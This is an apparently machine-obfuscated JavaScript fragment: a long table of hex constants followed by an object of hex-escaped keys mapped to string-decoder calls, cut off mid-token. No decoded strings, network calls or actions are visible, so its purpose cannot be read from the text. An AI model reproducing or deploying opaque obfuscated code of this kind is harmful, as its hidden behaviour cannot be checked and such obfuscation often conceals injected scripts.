B:0x5be,Uw:0x53b,UL:0x72d,Uk:0x413,Ub:0x459,UV:0x107,Uc:0x91a,UH:0x83b,UY:0x5b0,UT:0x6e2,Uq:0x967,Ud:0x946,UK:0x5e8,UR:0x7c7,UE:0x6e7,Uh:0x635,UX:0x620,Un:0x2ee,UD:0x8f1,UZ:0x7a5,Ut:0x463,UP:0x3bd,Ug:0x63a,M0:0x4a0,M1:0x49c,M2:0x750,M3:0x337,M4:0x4c1,M5:0x6fb,M6:0x5de,M7:0x497,M8:0x4af,M9:0x885,MQ:0x93a,Ml:0xa44,MG:0x713,Mr:0x6c9,Mz:0x1f1,MU:0xaa,MM:0x7e3,MS:0x82e,Mv:0x6d8,Ma:0x5a0,Ms:0x5fa,MO:0x2f7,MW:0x7f0,Mx:0x4b2,Me:0x71e,MJ:0x453,Mi:0x39b,Mo:0xa6,MN:0x66e,MC:0x71d,My:0x5e2,Mu:0x6e1,Mp:0x813,MI:0xa3c,MA:0x5c6,Mf:0x587,MF:0x74e,Mm:0x98d,Mj:0x7f9,MB:0xa54,Mw:0x8ee,ML:0x6cb,Mk:0x7b6,Mb:0x976,MV:0x4f8,Mc:0x556,MH:0x245,MY:0x14b,MT:0x3c0,Mq:0x462,Md:0x458,MK:0x192,MR:0x8a0,ME:0x27e,Mh:0x16,MX:0x63b,Mn:0x90f,MD:0x886,MZ:0x9f0,Mt:0x414,MP:0x6dd,Mg:0x386,S0:0x5fc,S1:0x7f5,S2:0x884,S3:0x982,S4:0xa7f,S5:0x7c8,S6:0x7ee,S7:0xa3f,S8:0x3b5,S9:0x3eb,SQ:0x131,Sl:0x936,SG:0x6f5,Sr:0x3fd,Sz:0x691,SU:0x8d8,SM:0xa5b,SS:0x26b,Sv:0x70a,Sa:0x424,Ss:0xc19,SO:0x92c,SW:0x461,Sx:0x36b,Se:0x996,SJ:0x922,Si:0x438,So:0x4b6,SN:0x855,SC:0x5e9,Sy:0x47d,Su:0x61a,Sp:0x896,SI:0x660,SA:0xa48,Sf:0x762,SF:0xb76,Sm:0x95c,Sj:0x31b,SB:0x5b3,Sw:0x6c7,SL:0x5d6,Sk:0x680,Sb:0x698,SV:0x3c7,Sc:0x669,SH:0x807,SY:0x258,ST:0xeb,Sq:0x770,Sd:0x75e,SK:0x525,SR:0x737,SE:0x4fd,Sh:0x70e,SX:0x9d1,Sn:0x8e1,SD:0x221,SZ:0x118,St:0x516,SP:0x849,Sg:0x6f1,v0:0x608,v1:0x38e,v2:0x1f7,v3:0x229,v4:0x41d,v5:0x517,v6:0x780,v7:0x7f4,v8:0x68c,v9:0x8dd,vQ:0x6b8,vl:0x644,vG:0x50c,vr:0x804,vz:0x292,vU:0x535,vM:0xcf3,vS:0xa47,vv:0x51c,va:0x798,vs:0x52d,vO:0x777,vW:0x5bc,vx:0x449,ve:0x529,vJ:0x42f,vi:0xa87,vo:0x973,vN:0x875,vC:0x7d1,vy:0x5ec,vu:0x37f,vp:0x52f,vI:0x649,vA:0x345,vf:0x283,vF:0x6ff,vm:0xa25,vj:0x704,vB:0x508,vw:0x3b2,vL:0x37a,vk:0x7e3,vb:0x9b4,vV:0x419,vc:0x14f,vH:0x7e8,vY:0x93e,vT:0x890,vq:0x7ef,vd:0xa56,vK:0x2a5,vR:0x24a,vE:0x425,vh:0x2e0,vX:0x8cc,vn:0x71e,vD:0xa10,vZ:0x3e9,vt:0x549,vP:0x57a,vg:0x50f,a0:0x416,a1:0x67c,a2:0x3a6,a3:0x45f,a4:0x21f,a5:0x512,a6:0x44f,a7:0x595,a8:0x61d,a9:0x460,aQ:0x246,al:0x40f,aG:0x53d,ar:0x7ce,az:0x5ea,aU:0x962,aM:0x88a,aS:0xab4,av:0x796,aa:0x680,as:0x655,aO:0xb63,aW:0xa75,ax:0xa02,ae:0xa96,aJ:0x5e5,ai:0x6b2,ao:0x6bb,aN:0x783,aC:0x9b9,ay:0x58c,au:0x672,ap:0x623,aI:0x46b,aA:0x335,af:0x5e6,aF:0x8b9,am:0x87d,aj:0x3a7,aB:0x2d2,aw:0x86,aL:0x6a7,ak:0x36b,ab:0x820,aV:0x26c,ac:0x45e,aH:0x3c8,aY:0x305,aT:0x70b,aq:0x5ac,ad:0x43f,aK:0x8a5,aR:0x4da,aE:0x19a,ah:0x755,aX:0x952,an:0xbc2,aD:0x65d,aZ:0x933,at:0x726,aP:0x98f,ag:0x6a9,s0:0x531,s1:0x6be,s2:0xa74,s3:0xa3b,s4:0x5fe,s5:0x439,s6:0x7b1,s7:0x983,s8:0x38f,s9:0x543,sQ:0x342,sl:0x675,sG:0x73b,sr:0x67b,sz:0x74b,sU:0x89a,sM:0x619,sS:0x637,sv:0x3ca,sa:0x64a,ss:0x181,sO:0xa8,sW:0x3fa,sx:0x30f,se:0xb07,sJ:0x9fa,si:0x471,so:0x6a3,sN:0x825,sC:0x9e7,sy:0xb15,su:0x9f4,sp:0x8f4,sI:0x743,sA:0xbc6,sf:0x8e3,sF:0x5f1,sm:0x6e3,sj:0x3ad,sB:0x4fc,sw:0x606,sL:0x7a8,sk:0x459,sb:0x5cd,sV:0x87e,sc:0x65c,sH:0x4c5,sY:0x7d6,sT:0x3b4,sq:0x741,sd:0x34e,sK:0x3af,sR:0x36c,sE:0x4d0,sh:0x39c,sX:0x43e,sn:0x868,sD:0x818,sZ:0x742,st:0x823,sP:0xab5,sg:0x8e8,O0:0x38b,O1:0x135,O2:0x3b3,O3:0x312,O4:0x5f1,O5:0x3cb,O6:0x594,O7:0x190,O8:0x268,O9:0x793,OQ:0x466,Ol:0x515,OG:0x535,Or:0xaef,Oz:0x895,OU:0x86c,OM:0x8bb,OS:0x860,Ov:0x88f,Oa:0x695,Os:0x18e,OO:0x4a2,OW:0x63b,Ox:0x717,Oe:0x184,OJ:0x3f0,Oi:0x490,Oo:0x6d3,ON:0xa5c,OC:0x800,Oy:0x132,Ou:0x41e,Op:0x77e,OI:0x7cf,OA:0x95e,Of:0x76d,OF:0x2e4,Om:0x559,Oj:0x6a8,OB:0x47e,Ow:0x81f,OL:0x727,Ok:0x55c,Ob:0x50b,OV:0x782,Oc:0x5ae,OH:0x5df,OY:0x7b8,OT:0x712,Oq:0x3f2,Od:0x10c,OK:0x3d3,OR:0x3af,OE:0x156,Oh:0x474,OX:0x41c,On:0x40c,OD:0x7b7,OZ:0x7ed,Ot:0x395,OP:0x3e8,Og:0x55d,W0:0x3f7,W1:0x854,W2:0x9ff,W3:0xc0d,W4:0x912,W5:0x2b0,W6:0xa0,W7:0x1f3,W8:0x392,W9:0x729,WQ:0x7c2,Wl:0x502,WG:0x7b3,Wr:0x8e3,Wz:0x260,WU:0x59e,WM:0x4ee,WS:0x6c2,Wv:0x284,Wa:0x4dc,Ws:0xa77,WO:0x7cd,WW:0x634,Wx:0x35a,We:0x2cd,WJ:0x538,Wi:0x2b8,Wo:0x39c,WN:0x799,WC:0x9a6,Wy:0x2f0,Wu:0xa2,Wp:0xa9e,WI:0x8c0,WA:0x244,Wf:0x10b,WF:0x5dd,Wm:0x49b,Wj:0x48f,WB:0x936,Ww:0x8ec,WL:0xa86,Wk:0x7ae,Wb:0xaa4,WV:0x156,Wc:0x432,WH:0x6ed,WY:0x841,WT:0x942,Wq:0x486,Wd:0x178,WK:0x1d2,WR:0x47e,WE:0x740,Wh:0x7fe,WX:0x80b,Wn:0x810,WD:0x57b,WZ:0x8cb,Wt:0x653,WP:0xb58,Wg:0x9f2,x0:0x754,x1:0x479,x2:0xb43,x3:0xa8a,x4:0x248,x5:0x1f3,x6:0x545,x7:0x44f,x8:0x6f5,x9:0x960,xQ:0x6d3,xl:0x701,xG:0xa39,xr:0x925,xz:0x8bf,xU:0x478,xM:0x810,xS:0x767,xv:0xa73,xa:0xa0c,xs:0x99b,xO:0x9c8,xW:0x3d5,xx:0x58a,xe:0x356,xJ:0x5e0,xi:0xca5,xo:0xaa3,xN:0x3ff,xC:0x1f1,xy:0xb35,xu:0xa26,xp:0x821,xI:0x1cc,xA:0x4a,xf:0xa2b,xF:0x894,xm:0x81b,xj:0x7f9,xB:0x666,xw:0x7a3,xL:0x906,xk:0x36f,xb:0x51e,xV:0x753,xc:0x657,xH:0x702,xY:0x688,xT:0x42c,xq:0x4be,xd:0x7ec,xK:0x7a6,xR:0x55a,xE:0x4af,xh:0x670,xX:0x5c0,xn:0xb1e,xD:0x68c,xZ:0x65b,xt:0x4c4,xP:0x374,xg:0xa2e,e0:0xa3d,e1:0x3e4,e2:0x733,e3:0x8a8,e4:0x64c,e5:0x5be,e6:0x5b6,e7:0x4b9,e8:0x707,e9:0x43b,eQ:0x398,el:0x658,eG:0x428,er:0xf0,ez:0x179,eU:0x654,eM:0x920,eS:0x21e,ev:0x1a6,ea:0x8dc,es:0x864,eO:0x89b,eW:0xa93,ex:0xded,ee:0xab6,eJ:0x3c4,ei:0x5a6,eo:0x61e,eN:0x847,eC:0x73a,ey:0x586,eu:0x33f,ep:0x40d,eI:0xa49,eA:0x7e6,ef:0x2a7,eF:0x4e8,em:0x2f5,ej:0x518,eB:0x9e5,ew:0x703,eL:0x54b,ek:0x2db,eb:0x32a,eV:0x2d,ec:0x238,eH:0x76,eY:0x717,eT:0x497,eq:0x570,ed:0x953,eK:0x1e8,eR:0x47c,eE:0x5ed,eh:0x84d,eX:0x544,en:0x899,eD:0x3b1,eZ:0x4f6,et:0xa94,eP:0x939,eg:0xc41,J0:0xa2a,J1:0x263,J2:0x3e2,J3:0x1c1,J4:0x459,J5:0x5ce,J6:0x70b,J7:0x6b2,J8:0x999,J9:0x485,JQ:0x5b5,Jl:0x6e4,JG:0x8b2,Jr:0x66e,Jz:0x8b1,JU:0x257,JM:0x62c,JS:0xa69,Jv:0x73f,Ja:0xa68,Js:0xa5e,JO:0x1dd,JW:0x531,Jx:0x3dc,Je:0x511,JJ:0x1ae,Ji:0xae,Jo:0x52a,JN:0x336,JC:0x2aa,Jy:0x3fd,Ju:0x638,Jp:0x6f9,JI:0x66f,JA:0x8df,Jf:0x897,JF:0x6d1,Jm:0x4ae,Jj:0xc9b,JB:0x9b9,Jw:0x51c,JL:0x849,Jk:0x91f,Jb:0x5f8,JV:0x944,Jc:0x4e2,JH:0x541,JY:0x30d,JT:0xd9,Jq:0x814,Jd:0x60e,JK:0x3c3,JR:0x8f6,JE:0xa05,Jh:0x4ea,JX:0x676,Jn:0x5fb,JD:0x756,JZ:0x60a,Jt:0x401,JP:0x4db,Jg:0x6bf,i0:0x4ef,i1:0x5b8,i2:0x4c8,i3:0x2c6,i4:0x503,i5:0x747,i6:0x8d5,i7:0x878,i8:0x23b,i9:0x329,iQ:0xb37,il:0x9dd,iG:0xa0e,ir:0x80d,iz:0x7d0,iU:0x888,iM:0x80b,iS:0x93b,iv:0x27b,ia:0x59b,is:0x7a1,iO:0x766,iW:0x883,ix:0x476,ie:0x2fb,iJ:0x3fe,ii:0x7a0,io:0x62e,iN:0x5a0,iC:0x32d,iy:0x429,iu:0x642,ip:0x8d9,iI:0xac3,iA:0x905,iF:0x739,im:0x7bb,ij:0x587,iB:0x6ce,iw:0x474,iL:0x641,ik:0x5e8,ib:0x736,iV:0x9df,ic:0x581,iH:0x807,iY:0x700,iT:0x68a,iq:0xb8a,iK:0x2e3,iR:0x54d,iE:0x5c8,ih:0x407,iX:0x1f4,iD:0x8e,iZ:0x3ef,it:0x1b5,iP:0x1d9,ig:0x95,o0:0x8ad,o1:0x4c2,o2:0x2f2,o3:0x70f,o4:0x9c2,o5:0x44c,o6:0x7d0,o7:0x47f,o8:0x307,o9:0x5cf,oQ:0x3d6,ol:0x198,oG:0x254,or:0xabe,oz:0x977,oU:0x87b,oM:0x930,oS:0x760,ov:0x56c,oa:0x4f4,os:0x72c,oO:0x336,oW:0x651,ox:0x8d3,oe:0xa18,oJ:0x89a,oi:0x1b3,oo:0x174,oN:0x54a,oC:0x731,oy:0x2df,ou:0x3f4,op:0x29c,oI:0x650,oA:0x8e0,of:0x319,oF:0x45f,om:0x7bd,oj:0x830,oB:0x817,ow:0x2a9,oL:0x61,ok:0x7b5,ob:0x9c5,oV:0x25a,oc:0x7ac,oH:0x63c,oY:0x765,oT:0x68e,oq:0x4a9,od:0x3a2,oK:0x157,oR:0x36e,oE:0x6ca,oh:0x963,oX:0x674,on:0x3aa,oD:0x366,oZ:0x97a,ot:0x880,oP:0x22c,og:0x28,N0:0x6bc,N1:0x5bd,N2:0x493,N3:0x5d2,N4:0x808,N5:0xb51,N6:0x4c5,N7:0x582,N8:0xb57,N9:0x6fc,NQ:0x470,Nl:0xafe,NG:0xbd6,Nr:0x911,Nz:0x96b,NU:0x563,NM:0x7bf,NS:0xa6d,Nv:0x49a,Na:0x256,Ns:0x3b5,NO:0x693,NW:0x719,Nx:0x67e,Ne:0x5e7,NJ:0x7c3,Ni:0x576,No:0x79b,NN:0x375,NC:0x5d0,Ny:0xd5a,Nu:0xa4f,Np:0x643,NI:0x7ee,NA:0x1e0,Nf:0x360,NF:0x662,Nm:0x380,Nj:0x3c2,NB:0x2c0,Nw:0x5f2,NL:0x21c,Nk:0x93,Nb:0xa97,NV:0x8b3,Nc:0x6df,NH:0x467,NY:0x659,NT:0x62f,Nq:0x41b,Nd:0x532,NK:0x96b,NR:0x790,NE:0x215,Nh:0xde,NX:0x73a,Nn:0x499,ND:0x40d,NZ:0x4dc,Nt:0x4d6,NP:0x83a,Ng:0x945,C0:0x514,C1:0x6ee,C2:0x740,C3:0x53a,C4:0x4be,C5:0xd4,C6:0x8d1,C7:0xa5d,C8:0x978,C9:0x81f,CQ:0x7d5,Cl:0x487,CG:0x5ca,Cr:0x496,Cz:0x641,CU:0x806,CM:0x843,CS:0xaee,Cv:0xa2f,Ca:0x8fd,Cs:0x801,CO:0x3d9,CW:0x296,Cx:0x51a,Ce:0x450,CJ:0x91b,Ci:0xaae,Co:0x535,CN:0x341,CC:0x2a4,Cy:0x2f8,Cu:0x4fa,Cp:0x413,CI:0x778,CA:0x487,Cf:0x872,CF:0x613},c3qeJ={Q:0x17a},c3qeW={Q:0x40f},c3qeO={Q:0x37e,l:0x429},c3qes={Q:0x18b},c3qea={Q:0x421,l:0x532},c3qev={Q:0xdb},c3qeS={Q:0x5a0,l:0x43d},c3qeM={Q:0x386},c3qeU={Q:0x883,l:0x68e},c3qez={Q:0x49f},c3qer={Q:0x252},c3qeG={Q:0x13a},G={'\x65\x4c\x63\x4f\x59':function(o,N){return o==N;},'\x78\x4e\x55\x51\x45':function(o,N){return o!=N;},'\x51\x73\x51\x6c\x4d':function(o,N){return o+N;},'\x75\x4b\x62\x7a\x47':ro(c3qek.Q,c3qek.l),'\x4c\x45\x7a\x59\x6a':rN(c3qek.G,c3qek.r),'\x43\x70\x42\x6b\x78':ro(c3qek.z,c3qek.U),'\x6c\x74\x79\x61\x45':rN(c3qek.M,c3qek.S),'\x53\x6d\x4c\x61\x4d':ro(c3qek.v,c3qek.a),'\x4b\x68\x6a\x74\x50':rN(c3qek.s,c3qek.O),'\x52\x4c\x4d\x4d\x5a':rN(c3qek.W,c3qek.x),'\x64\x4b\x57\x51\x45':rN(c3qek.e,c3qek.J),'\x45\x4a\x58\x73\x42':rN(c3qek.i,c3qek.o),'\x6f\x71\x6e\x66\x55':ro(-c3qek.N,c3qek.C),'\x69\x4d\x6d\x55\x49':rN(c3qek.y,c3qek.u),'\x77\x6e\x4d\x6c\x67':rN(c3qek.p,c3qek.I),'\x75\x4d\x4a\x58\x4d':rN(c3qek.A,c3qek.f),'\x56\x50\x49\x6f\x68':ro(c3qek.F,c3qek.m),'\x74\x6c\x43\x4f\x44':rN(c3qek.j,c3qek.B),'\x68\x70\x46\x54\x57':ro(c3qek.w,c3qek.L),'\x6d\x53\x76\x63\x6e':rN(c3qek.k,c3qek.b),'\x6b\x72\x4b\x56\x68':ro(c3qek.V,c3qek.c),'\x74\x47\x44\x47\x67':rN(c3qek.H,c3qek.Y),'\x51\x4f\x43\x73\x58':rN(c3qek.T,c3qek.q),'\x41\x4e\x4d\x54\x58':ro(c3qek.d,c3qek.K),'\x5a\x58\x58\x49\x4e':rN(c3qek.R,c3qek.E),'\x52\x42\x4b\x75\x6a':ro(c3qek.h,c3qek.X),'\x59\x72\x59\x63\x63':ro(c3qek.n,c3qek.D),'\x55\x4a\x65\x59\x79':rN(c3qek.Z,-c3qek.t),'\x50\x54\x6a\x48\x57':rN(c3qek.P,c3qek.g),'\x51\x72\x62\x58\x70':rN(c3qek.Q0,c3qek.Q1),'\x48\x49\x46\x72\x57':ro(c3qek.Q2,c3qek.Q3),'\x4a\x73\x77\x6a\x78':ro(c3qek.Q4,c3qek.Q5),'\x4d\x49\x47\x4e\x74':rN(c3qek.Q6,c3qek.Q7),'\x6b\x6c\x75\x4d\x58':ro(c3qek.Q8,c3qek.Q9),'\x71\x5a\x77\x78\x45':ro(c3qek.QQ,c3qek.Ql),'\x62\x4b\x73\x65\x76':ro(c3qek.QG,c3qek.Qr),'\x59\x71\x43\x63\x76':rN(c3qek.Qz,c3qek.QU),'\x51\x69\x59\x53\x4e':rN(c3qek.QM,c3qek.QS),'\x63\x79\x53\x56\x67':ro(c3qek.Qv,c3qek.Qa),'\x49\x71\x6b\x49\x6b':ro(c3qek.Qs,c3qek.QO),'\x52\x47\x4f\x56\x65':rN(c3qek.QW,c3qek.Qx),'\x4c\x47\x4d\x72\x74':ro(c3qek.Qe,c3qek.QJ),'\x67\x71\x66\x42\x57':rN(c3qek.Qi,c3qek.u),'\x66\x55\x52\x76\x49':rN(c3qek.Qo,-c3qek.QN),'\x57\x50\x54\x62\x78':ro(c3qek.QC,c3qek.Qy),'\x44\x73\x7a\x64\x70':ro(c3qek.Qu,c3qek.Qp),'\x42\x42\x56\x4b\x4b':rN(c3qek.QI,c3qek.QA),'\x45\x70\x58\x69\x70':rN(c3qek.Qf,c3qek.QF),'\x56\x78\x6b\x50\x61':ro(c3qek.Qm,c3qek.Qj),'\x49\x48\x64\x79\x5a':ro(c3qek.QB,c3qek.Qw),'\x6b\x4a\x72\x4c\x43':rN(c3qek.QS,c3qek.QL),'\x46\x7a\x6f\x6f\x55':ro(c3qek.Qk,c3qek.Qb),'\x4a\x4a\x65\x53\x46':rN(c3qek.QV,c3qek.Qc),'\x54\x74\x70\x66\x4e':ro(-c3qek.QH,-c3qek.QY),'\x76\x53\x47\x63\x69':rN(c3qek.QT,-c3qek.QC),'\x6e\x61\x4f\x4d\x56':rN(c3qek.Qq,c3qek.QX),'\x68\x54\x63\x4d\x46':rN(c3qek.Qn,-c3qek.QD),'\x59\x61\x6d\x48\x68':rN(c3qek.QZ,c3qek.Qt),'\x65\x44\x72\x6c\x43':rN(c3qek.QP,c3qek.Qg),'\x6f\x65\x47\x42\x78':rN(c3qek.l0,-c3qek.l1),'\x67\x41\x65\x52\x72':rN(c3qek.l2,c3qek.l3),'\x5a\x41\x75\x61\x70':ro(c3qek.l4,c3qek.zu),'\x6e\x66\x68\x63\x4b':rN(c3qek.zp,c3qek.zI),'\x6f\x5a\x79\x45\x62':rN(c3qek.zA,c3qek.zf),'\x69\x43\x56\x4a\x6f':rN(c3qek.zF,c3qek.zm),'\x59\x65\x51\x68\x4f':ro(-c3qek.zj,c3qek.zB),'\x73\x78\x55\x4b\x5a':ro(c3qek.zw,c3qek.zL),'\x50\x6e\x4e\x57\x46':rN(c3qek.zk,c3qek.zb),'\x55\x44\x61\x67\x56':rN(c3qek.zV,c3qek.zc),'\x51\x7a\x51\x44\x4f':ro(-c3qek.zH,c3qek.z),'\x64\x50\x47\x58\x79':ro(c3qek.zY,c3qek.zT),'\x56\x52\x52\x43\x44':ro(c3qek.zq,c3qek.zd),'\x55\x45\x73\x79\x56':rN(c3qek.zK,c3qek.zR),'\x74\x4e\x45\x51\x64':ro(c3qek.zE,c3qek.zh),'\x58\x47\x4e\x44\x5a':ro(c3qek.zX,c3qek.zn),'\x73\x65\x6e\x74\x6f':ro(c3qek.zD,c3qek.zZ),'\x6a\x52\x45\x79\x6d':ro(-c3qek.zt,c3qek.zP),'\x78\x45\x41\x45\x77':rN(c3qek.zg,c3qek.U0),'\x70\x49\x61\x50\x41':ro(c3qek.zb,c3qek.U1),'\x5a\x68\x4e\x6b\x76':rN(c3qek.U2,c3qek.U3),'\x54\x74\x44\x6c\x67':ro(c3qek.U4,c3qek.U5),'\x78\x77\x53\x53\x48':ro(c3qek.U6,c3qek.U7),'\x46\x55\x6f\x45\x79':rN(c3qek.U8,c3qek.U9),'\x50\x75\x6d\x62\x71':rN(c3qek.UQ,c3qek.Ul),'\x5a\x6a\x41\x66\x6b':ro(c3qek.UG,c3qek.Ur),'\x49\x41\x4d\x75\x44':ro(c3qek.Uz,c3qek.UU),'\x47\x50\x4d\x77\x70':rN(c3qek.UM,c3qek.US),'\x5a\x6b\x56\x4b\x51':rN(c3qek.Uv,c3qek.Ua),'\x4c\x4f\x65\x57\x6c':rN(c3qek.Us,c3qek.UO),'\x75\x6f\x63\x48\x65':rN(c3qek.UW,-c3qek.Ux),'\x41\x43\x54\x79\x56':ro(-c3qek.Ue,-c3qek.UJ),'\x6c\x56\x59\x61\x56':ro(c3qek.Ui,c3qek.Uo),'\x4c\x48\x75\x70\x56':rN(c3qek.UN,c3qek.UC),'\x63\x44\x61\x72\x61':rN(c3qek.Uy,c3qek.Uu),'\x45\x57\x61\x58\x73':ro(c3qek.Up,c3qek.UI),'\x78\x74\x5a\x6f\x43':rN(c3qek.UA,c3qek.Uf),'\x53\x71\x56\x75\x78':rN(c3qek.UF,c3qek.Um),'\x52\x46\x69\x4b\x51':ro(c3qek.o,-c3qek.Uj),'\x59\x74\x73\x71\x45':ro(c3qek.UB,c3qek.Uw),'\x4b\x65\x51\x57\x71':ro(-c3qek.UL,c3qek.Uk),'\x6d\x72\x64\x47\x59':rN(c3qek.Ub,c3qek.QW),'\x7a\x68\x6a\x6b\x53':rN(c3qek.UV,c3qek.Uc),'\x59\x42\x52\x43\x43':ro(c3qek.UH,c3qek.UY),'\x63\x6c\x66\x54\x56':ro(c3qek.UT,c3qek.Uq),'\x43\x4c\x63\x6d\x53':ro(c3qek.Ud,c3qek.UK),'\x52\x62\x66\x55\x43':ro(c3qek.l3,c3qek.UR),'\x51\x71\x70\x58\x54':rN(c3qek.UE,c3qek.Uh),'\x61\x6a\x4b\x51\x67':ro(c3qek.UX,c3qek.Un),'\x65\x73\x5a\x75\x66':rN(c3qek.UD,c3qek.UZ),'\x42\x74\x50\x57\x73':rN(c3qek.Ut,c3qek.UP),'\x45\x75\x46\x64\x5a':rN(c3qek.Ug,c3qek.M0),'\x61\x48\x58\x62\x53':rN(c3qek.M1,c3qek.M2),'\x57\x6f\x78\x5a\x55':rN(c3qek.M3,c3qek.M4),'\x59\x62\x49\x50\x52':rN(c3qek.M5,c3qek.M6),'\x55\x64\x66\x78\x4b':ro(c3qek.M7,c3qek.M8),'\x58\x58\x68\x76\x73':rN(c3qek.M9,c3qek.MQ),'\x4c\x5a\x47\x63\x4c':ro(-c3qek.Ml,c3qek.MG),'\x78\x47\x77\x62\x6e':ro(c3qek.Mr,c3qek.Mz),'\x54\x55\x6b\x6f\x4b':rN(c3qek.MU,c3qek.MM),'\x4f\x63\x79\x65\x69':ro(c3qek.MS,c3qek.Mv),'\x71\x64\x41\x75\x46':rN(c3qek.Ma,c3qek.Ms),'\x41\x51\x44\x63\x52':ro(c3qek.MO,c3qek.MW),'\x42\x57\x5a\x4a\x64':rN(c3qek.Mx,c3qek.Me),'\x65\x63\x6e\x6d\x66':rN(c3qek.MJ,c3qek.Mi),'\x6e\x75\x79\x6a\x4e':ro(-c3qek.Mo,c3qek.MN),'\x75\x4d\x43\x4c\x65':ro(c3qek.MC,c3qek.My),'\x4f\x42\x6c\x6a\x78':ro(c3qek.Mu,c3qek.Mp),'\x6e\x71\x4c\x74\x63':rN(c3qek.MI,c3qek.MA),'\x41\x72\x4e\x45\x69':ro(-c3qek.Mf,-c3qek.MF),'\x4a\x4d\x62\x6e\x67':ro(c3qek.UY,c3qek.Mm),'\x79\x56\x48\x66\x57':rN(c3qek.Mj,c3qek.MB),'\x6f\x4e\x56\x4c\x71':rN(c3qek.Mw,c3qek.ML),'\x76\x6f\x53\x4e\x47':ro(c3qek.Mk,c3qek.Mb),'\x74\x44\x6b\x44\x4e':rN(c3qek.MV,c3qek.Mc),'\x7a\x52\x76\x72\x59':ro(-c3qek.MH,-c3qek.Mi),'\x73\x58\x42\x62\x57':rN(c3qek.MY,c3qek.MT),'\x7a\x6e\x7a\x74\x6b':ro(c3qek.Mq,c3qek.Md),'\x53\x64\x42\x45\x79':ro(c3qek.MK,c3qek.MR),'\x6d\x5a\x65\x62\x4a':ro(c3qek.ME,c3qek.Mh),'\x4d\x63\x46\x64\x57':ro(c3qek.MX,c3qek.Mn),'\x74\x45\x5a\x6e\x61':rN(c3qek.MD,c3qek.MZ),'\x46\x73\x55\x66\x56':ro(c3qek.Mt,c3qek.MP),'\x66\x72\x6c\x6d\x71':ro(-c3qek.Mg,c3qek.S0),'\x52\x4c\x6e\x5a\x57':rN(c3qek.S1,c3qek.S1),'\x48\x58\x4e\x58\x41':rN(c3qek.S2,c3qek.S3),'\x6a\x79\x65\x7a\x52':rN(c3qek.S4,c3qek.S5),'\x62\x64\x61\x72\x68':ro(c3qek.S6,c3qek.S7),'\x78\x59\x58\x41\x56':ro(c3qek.S8,c3qek.S9),'\x4a\x4f\x54\x70\x77':rN(c3qek.SQ,c3qek.Sl),'\x53\x57\x65\x42\x6b':ro(c3qek.SG,c3qek.Sr),'\x70\x4f\x47\x79\x6d':ro(c3qek.Sz,c3qek.SU),'\x58\x76\x65\x7a\x4c':rN(c3qek.SM,c3qek.SS),'\x6c\x4f\x65\x69\x4e':ro(c3qek.Sv,c3qek.Sa),'\x69\x5a\x65\x67\x66':ro(c3qek.Ss,-c3qek.SO),'\x55\x53\x42\x44\x64':ro(c3qek.SW,c3qek.Sx),'\x78\x68\x4c\x7a\x52':rN(c3qek.Se,c3qek.SJ),'\x69\x53\x54\x6d\x52':rN(c3qek.Si,-c3qek.So),'\x6d\x76\x4b\x59\x44':ro(c3qek.SN,c3qek.SC),'\x67\x7a\x73\x70\x77':ro(c3qek.Sy,-c3qek.Su),'\x50\x4a\x6a\x76\x4c':ro(c3qek.Sp,c3qek.SI),'\x5a\x62\x44\x4a\x64':ro(c3qek.SA,c3qek.Sf),'\x42\x6a\x55\x4f\x4d':rN(c3qek.SF,c3qek.Sm),'\x69\x50\x57\x4c\x71':ro(c3qek.QD,-c3qek.Sj),'\x4c\x64\x4b\x69\x42':ro(c3qek.SB,c3qek.Sw),'\x6d\x65\x59\x75\x4b':ro(c3qek.SL,c3qek.Sk),'\x6c\x51\x74\x54\x71':ro(-c3qek.Sb,c3qek.SV),'\x72\x46\x70\x63\x59':rN(c3qek.Sc,c3qek.SH),'\x58\x76\x44\x58\x5a':rN(c3qek.SY,c3qek.ST),'\x57\x74\x58\x68\x4a':ro(-c3qek.Sq,-c3qek.Sd),'\x47\x54\x51\x66\x78':ro(c3qek.SK,c3qek.Ui),'\x66\x49\x6f\x41\x76':rN(c3qek.SR,c3qek.SE),'\x5a\x4a\x68\x42\x6c':ro(c3qek.Sh,c3qek.SX),'\x6d\x47\x6e\x6f\x76':ro(c3qek.Sn,c3qek.SD),'\x6f\x66\x6e\x6a\x41':ro(c3qek.SZ,c3qek.St),'\x64\x4a\x47\x6a\x4e':rN(c3qek.SP,c3qek.Sg),'\x4f\x41\x50\x45\x4e':rN(c3qek.v0,-c3qek.v1),'\x74\x52\x68\x58\x6b':ro(c3qek.v2,c3qek.v3),'\x6a\x54\x70\x59\x67':rN(c3qek.v4,-c3qek.v5),'\x44\x65\x77\x58\x4a':ro(-c3qek.v6,-c3qek.v7),'\x74\x4f\x50\x73\x53':ro(-c3qek.v8,c3qek.v9),'\x6e\x45\x6a\x53\x44':ro(c3qek.vQ,c3qek.vl),'\x53\x4d\x49\x55\x49':rN(c3qek.vG,c3qek.vr),'\x48\x71\x67\x49\x71':ro(c3qek.vz,c3qek.vU),'\x53\x4a\x44\x57\x64':rN(c3qek.vM,c3qek.vS),'\x64\x50\x66\x52\x5a':rN(c3qek.vv,c3qek.va),'\x5a\x44\x48\x76\x4d':rN(c3qek.vs,-c3qek.vO),'\x54\x70\x78\x52\x6b':rN(c3qek.vW,c3qek.vx),'\x41\x55\x63\x58\x54':ro(c3qek.ve,c3qek.vJ),'\x41\x59\x51\x47\x72':rN(c3qek.vi,c3qek.vo),'\x68\x4f\x74\x4b\x43':rN(c3qek.vN,c3qek.vC),'\x49\x57\x72\x72\x67':ro(c3qek.vy,c3qek.vu),'\x49\x75\x4a\x79\x49':ro(-c3qek.vp,c3qek.vI),'\x55\x6b\x6e\x4f\x6c':ro(c3qek.vA,c3qek.Q0),'\x4f\x79\x50\x4e\x52':rN(c3qek.vf,c3qek.vF),'\x74\x67\x53\x7a\x49':ro(c3qek.vm,c3qek.vj),'\x52\x47\x47\x79\x55':rN(c3qek.vB,c3qek.vw),'\x54\x64\x50\x4f\x67':rN(c3qek.vL,c3qek.vk),'\x48\x7a\x75\x62\x79':ro(-c3qek.vb,-c3qek.vV),'\x6a\x49\x4b\x6d\x49':rN(c3qek.MN,-c3qek.vc),'\x45\x71\x58\x71\x61':rN(c3qek.Mf,c3qek.vH),'\x4c\x78\x77\x78\x59':rN(c3qek.vY,c3qek.vT),'\x65\x48\x41\x47\x74':ro(c3qek.vL,c3qek.vq),'\x4a\x5a\x46\x56\x45':ro(c3qek.Q3,c3qek.vd),'\x63\x68\x58\x48\x4d':rN(c3qek.vK,c3qek.vR),'\x4f\x76\x6f\x78\x4c':ro(c3qek.vE,c3qek.vh),'\x46\x68\x66\